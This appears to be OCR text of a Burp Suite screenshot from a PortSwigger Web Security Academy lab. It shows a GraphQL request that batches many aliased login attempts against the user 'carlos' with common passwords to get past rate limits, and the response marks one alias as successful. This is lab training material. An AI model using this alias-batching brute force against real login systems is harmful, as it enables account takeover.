 Send Cancel < > Target: https://0ab200d8045d0a6d81c8a774007e00c5.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex GraphQL \n
Query
14
15
16 bruteforce2:login(input:{password: "12345678", username: "
carlos"}) {
17 token
18 success
19 }
20
21
22 bruteforce3:login(input:{password: "qwerty", username: "
carlos"}) {
23 token
24 success
25 }
26
27
28 bruteforce4:login(input:{password: "123456789", username: "
Variables
1 {
"input":{
"username":"wiener",
"password":"peter"
}
}
Response
Pretty Raw Hex Render \n
91 "success":false
92 },
93 "bruteforce21":{
94 "token":"bOW0weBdXYhe1RZnsa816927wSpUdtKA",
95 "success":false
96 },
97 "bruteforce22":{
98 "token":"bOW0weBdXYhe1RZnsa816927wSpUdtKA",
99 "success":false
100 },
101 "bruteforce23":{
102 "token":"bOW0weBdXYhe1RZnsa816927wSpUdtKA",
103 "success":false
104 },
105 "bruteforce24":{
106 "token":"zNF0HgDfEKqIaPWZKuwKgv1DgahJAbzE",
107 "success":true
108 },
109 "bruteforce25":{
110 "token":"zNF0HgDfEKqIaPWZKuwKgv1DgahJAbzE",
111 "success":false
112 },
113 "bruteforce26":{
114 "token":"zNF0HgDfEKqIaPWZKuwKgv1DgahJAbzE",
115 "success":false
116 },
117 "bruteforce27":{
Inspector
Notes